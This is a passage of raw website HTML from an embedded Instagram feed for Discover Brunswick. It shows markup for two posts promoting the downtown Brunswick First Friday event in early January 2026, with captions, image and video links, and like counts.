            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        138    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&#038;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&#038;oe=6976F4E8" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&amp;oe=6976F4E8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dVH50zVSozIQ7kNvwGpG-l0&amp;_nc_oc=Adn-WpM3Pav3pM2QouwV10t_gIAJn-seQUK1LO7s-kZwWo5odrwoGWjN0N1W2_2r4VWN4uxl0-K6DeIJsZJhOS54&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr8G0o0gRYnqReZf7IMsQTCWY9M-lDD-MbmmMtlFvs93w&amp;oe=6976D702&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=izHxqwfKpiMQ7kNvwFLHSTL&amp;_nc_oc=AdlC2ttkyVNh9hDQLcFG_cHCCTzN42u47zxjDOBFB8HNJUqVadmjsnOsuK1eRm96IZaWX-pSmZ32F8fyRiYd8AWO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afp0H-hlfv6xPg-8WzAgEfe9aDjwFUzwQE0-n8i1eajmew&amp;oe=6976DE35&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dsp2PzGgiqEQ7kNvwEel6AF&amp;_nc_oc=AdkYS7zLEKHjSbneiwq_piULK_xUsWbJhhFFQYRWKehHBqZK228-yEibCx0IZ6GTbxUQ703Nn0aYhGwW3BKBTQQ6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfoXRzkRjWR-gw5TNalA7yxnwlWvBIWm6ZeHIgicG0hPxg&amp;oe=6976DC48&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NpoAOlIV8_AQ7kNvwHjqV4P&amp;_nc_oc=Adnz0G79wUT9ceF_owLGNQI4XrR0hs-FACKXL2DUTye3gQqNu7zSBBKHhCgBUYprgXRRDHOjr3tBg1DoX7U8Drxm&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afp13ie_kvT60qdCCVjCzTymmrwZulQs7Mbu9FH6K3COjw&amp;oe=6976FE47&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DnJv5W8lNocQ7kNvwF7P3Hl&amp;_nc_oc=AdkLtkZW6eV-GT48IOkBKAJyaD7zR4K2z--VlFlLEanP8Vm6umlZT-ynyDq3Srhw6Q5zmUZts6jIyF6fuTB-6ulf&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrR5rjJ-qyI9D6JUywecmd0o9W628jGg3I_vAIT7jhhlQ&amp;oe=6976E376&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&#038;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&#038;oe=6976F4E8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&amp;oe=6976F4E8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&amp;oe=6976F4E8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&amp;oe=6976F4E8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&amp;oe=6976F4E8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        26    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&#038;oe=69770113" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-xxb1-1.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=uQ7NUtgogucQ7kNvwGYqgs6&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHjY52abxf19jCY3apYLMZLGp6fS9IpIGkx9DuZUkFBLMgROpNboMs4bEN1hOrmqrsTGzPTh3WUtQ&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;oh=00_AfrTxlVvCQ8jRwXTGSnb4EVoq_RpRyLpV5-h1f51EEd5FQ&amp;oe=6973037A" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" 